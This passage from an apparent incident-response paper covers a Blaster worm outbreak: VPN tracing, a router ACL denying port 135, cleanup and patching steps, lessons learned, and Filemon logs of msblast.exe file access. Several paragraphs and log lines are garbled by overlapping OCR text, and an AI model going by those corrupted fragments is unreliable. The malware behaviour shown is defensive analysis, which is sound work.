

## FIG 5: VPN IKE POLICY IN SYMANTEC FIREWALL TO TAKE THE VPN TRAFFIC THROUGH PROXIES.

 Once this option was enabled, SEF started logging blocked packets for port 135 from a particular VPN tunnel. On tracing the end points of this tunnel we could lay our hands on the exact user using this tunnel by viewing the following option:



### FIG 6: SCREEN SHOT OF VIEWING THE VPN TUNNEL INFORMATION IN SYMANTEC FIREWALL.

 On ringing up the user and questioning him about the Incident, the user confessed that he had temporarily disabled his Symantec Client Security since he was facing problem in connecting to some application through it. This solved the mystery lingering in our minds as to how a laptop user running a personal firewall could have give access to his port 135.We immediately asked him to enable his client security again and run the intelligent updater and Blaster removal tool from Symantec site. We decided to keep the IKE option to pass traffic through proxies a permanent option and then created the rules specific to the applications being accessed by the VPN users. Also since we decided to block the Port 135 access for external world from our router itself. So we implemented an ACL as follows on our router:

access-list 125 deny udp any any eq 135 log access-list 125 deny tcp any any eq 135 log access-list 125 permit any any

and apply this to our inbound interface.

## **ERADICATION**

mloading the Intelligent Updater and the Fix tool from Symany Microsoft (http://www.microsoft.com/technet/security/bull<br>dourselves into batches and each batch was assigned individed ourselves into batches were provided wit After downloading the Intelligent Updater and the Fix tool from Symantec and the patch released by Microsoft (http://www.microsoft.com/technet/security/bulletin/MS03-026), We divided ourselves into batches and each batch was assigned individual subnets to tackle. All the batches were provided with the following guidelines to create a uniform procedure to eradicate this worm from our network. We short-listed the machines to be tackled on basis of the SEF logs, which was logging in port 135 access to the firewall interface from this infected machines.

- 1] Plug out the machine from network.
- 2] Run the removal tool to eradicate the worm.
- 3] Apply the Symantec Intelligent updater to prevent reinfection.
- 4] Apply the Microsoft patch.
- 5] Disable all unnecessary shares and passwords protect the necessary shares.
- 6] Connect the machine back to the network.

## **RECOVERY**

After we performed the actions on the entire infected machine in the network, we decided to watch for any further activity in the network. We periodically watched the Firewall logs and had one machine in each subnet installed with ethereal capturing packets for any inbound worm activity. We concluded that the worm is under control once we stopped getting this logs and the firewall logs stopped showing any access to port 135.

Eeye Digital security has also released a scanner to scan the network and make sure that none of the machines are infected with Blaster. This tool can be obtained from.

http://www.eeye.com/html/Research/Tools/RPCDCOM.html

## **LESSONS LEARNED**

Once we were sure that the worm was totally under control, we informed the upper management about it. Immediately the management called for a lessons learned meeting which involved the Server administration group, Desktop administration group and the Network administration group. Everyone present in the meeting room agreed that we do have lot of holes in out Network security and the following points were

considered to be the point of action to reduce this and to make sure that Incidents such as this will not reoccur in our network.

1] We decided that we should have a stricter ACL's implemented at our Router level to discard any unwanted port access at the gateway itself. So it was decided that Network Administration group will discuss the required ports and services with the Server administration group and will implemented the requires ACL after getting the approval from the Management.

at we did have have a good gateway perimeter security in sall but the worrying factor was the increasing number of mol<br>ot to other gateways which will not be protected from attacks<br>y are protected by Symantec Client Securi 2] We agreed that we did have have a good gateway perimeter security in Symantec Enterprise firewall but the worrying factor was the increasing number of mobile users who had access to other gateways which will not be protected from attacks such as this. Eventhough they are protected by Symantec Client Security, there was a need felt to educate these users about the need to be secured every time and thus avoid situation such as this when a single lack of foresight from one user can endanger the entire organizations network infrastructure. It was decided that CIRT team which would be formed will be giving the entire employees at least one days training on importance of making the workplace more secure. There was also consensus on the fact that we should involve Symantec in getting a method by which the policies applied to Symantec Client Security cannot be disabled the end user.

3] After going through the facts, we realized that what helped Blaster to spread across the networks was the fact that there was no restrictions placed on the VPN traffic and traffic flowing from Internal network and Service network. So it was decided to make the option in Symantec Firewall for IKE policy to pass traffic though proxies permanent. This would enable us to log as well as restrict the traffic based on rules specified in the firewall. It was also decided that Server Administration would come back with the necessary ports which has to be allowed access for Internal network to Service network and then the firewall will be configured to allow only traffic for these ports to flow across between the Service network and Internal network.

4] We also agreed that we were found to be very reactive during this Incident. To have a more effective network security in place, it was decided that we should lookout ways to be more proactive. One of the ways considered was to subscribe to alert services from security organizations like Symantec. Also it was decided that frequent reference to sites like SANS can also provide us the means to be more proactive. It was decided that there would be a designated person from Network Security administration group who would be given the duty to make sure that persons involved with security is informed about the current threats and ways to mitigate it.

5] It was also decided that we should have frequent network auditing to be done to make sure that we do not have machines listening on unwanted ports and running unwanted services. It was decided that tools like Symantec Netrecon, which can help the organization in implementing this auditing, would be evaluated. Also it was decided that since we cannot have any such major disaster effect the server functionalities, there will be Host based IDS`s which will be installed on critical servers to prevent

unauthorized access and unauthorized critical files in real time. There was also need felt to have host based vulnerability assessment and policy management tools like Symantec Enterprise Security Manager loaded on critical servers to make sure that these machine are protected with current patches and are upto date with the security policies implemented by the organization.

6] It was also observed that even though the IDS and Firewall was logging the access attempt to port 135,there were no alert configured so as to enable the administrators to get this information with out referring to the logs manually. So it was decided to configure e-mail alerts on high severity events to go to the network security administrators so as to enable them to have the necessary countermeasures in place.

For all the entring to the logs maturally. So it was decided all all all all the output out with our without on the method of the security of the network security on as to enable them to have the necessary countermeasure s 7] It was also observed that each of the security devices is generating quite a large number of logs and it was becoming nearly impossible to correlate these logs. So it was decided that we would be looking for correlation tools such as Symantec Incident manager, which would help us to have more effective incident response in place.

8] It was decided that Network administration would be delegating two personnel who would be exclusively looking after the organization network security. Management gave this team ten days to formulate the base line for security policies and procedures to be standardized for the organization after the approval from the upper management.

9] CIRT team was also given ten days to formulate their standard procedures and responses with respect to Incident response. They have to get this approved by the upper management.

## **APPENDIX A**

## **FILES ACCESSED BY BLASTER WORM**

File access as made by Msblast.exe and monitored by Filemon utility.





M msblast.exe.280 KP\_MD\_GERY\_OPEN C:\Documents.com<br>Tsystem32:config/software\_LOG\_SUCCESS\_FileFindOfFileFindOfFileFindOfFileFindOfFileFindOfFileFindOfFileFindOfFileFindOfFileFindOfFileFindOfFileFindOfFileFindOfFileFindOfFil 214 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\blaster\msblast\CRTDLL.DLL SUCCESS 215 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 216 7:17:22 PM msblast.exe:280 IRP MJ READ\* C:\blaster\msblast\msblast.exe SUCCESS Offset: 512 Length: 5120 217 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\WINNT\system32\config\software.LOG SUCCESS FileEndOfFileInformation 218 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\WINNT\system32\config\software.LOG SUCCESS FileEndOfFileInformation 219 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\WINNT\system32\config\software.LOG SUCCESS FileEndOfFileInformation 220 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\WINNT\system32\config\software.LOG SUCCESS FileEndOfFileInformation 221 7:17:22 PM msblast.exe:280 IRP MJ READ\* C:\WINNT\system32\wininet.dll SUCCESS Offset: 123904 Length: 32768 222 7:17:22 PM msblast.exe:280 IRP MJ READ\* C:\WINNT\system32\wininet.dll SUCCESS Offset: 91136 Length: 32768 223 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 224 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 225 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 226 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 227 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 228 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 229 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 230 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS Attributes: Any Options: Open 231 7:17:22 PM msblast.exe:280 IRP MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS FileBasicInformation 232 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 233 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 234 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 235 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS

M<br>
MISDIARCE.200<br>
IMSDIARCE.200 FSCTL\_IS\_VOLOME\_MOONTED<br>
IMSDIARCE.200 FASTIO\_QUERY\_OPEN C:\Docu<br>
IMSDIARCE SCHILS\TEMPORTY Internet Files SUCCESS<br>
MISDIARCE SCHILS VOLUME\_MOUNTED<br>
MISDIARCE 2003<br>
FASTIO\_QUERY\_OPEN C:\Docu 236 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 237 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 238 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 239 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 240 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 241 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 242 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 243 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 244 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 245 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 246 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 247 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\History SUCCESS Attributes: Any Options: Open 248 7:17:22 PM msblast.exe:280 IRP MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\Local Settings\History SUCCESS FileBasicInformation 249 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\History SUCCESS 250 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Local Settings\History SUCCESS 251 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 252 7:17:22 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 253 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 254 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS Attributes: Any Options: Open Directory 255 7:17:22 PM msblast.exe:280 IRP\_MJ\_QUERY\_VOLUME\_INFORMATION C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS FileFsSizeInformation 256 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS

257 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS 258 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS

- 259 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\ SUCCESS Attributes: Any Options: Open Directory
- 260 7:17:22 PM msblast.exe:280 IRP MJ\_QUERY\_INFORMATION C:\ SUCCESS FileNameInformation
- 261 7:17:22 PM msblast.exe:280 IRP\_MJ\_QUERY\_VOLUME\_INFORMATION C:\ SUCCESS FileFsSizeInformation



C:\blaster\msblast SUCCESS

265 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS

266 7:17:22 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED

- C:\blaster\msblast SUCCESS 267 7:17:22 PM msblast.exe:280 IRP\_MJ\_CREATE C:\Documents and
- Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS Attributes: Any Options: Open<br>7:17:22 PM msblast.exe:280

268 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS FileBasicInformation

269 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS

270 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS



272 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat

SUCCESS Attributes: Any Options: OpenIf

273 7:17:22 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS FileBasicInformation

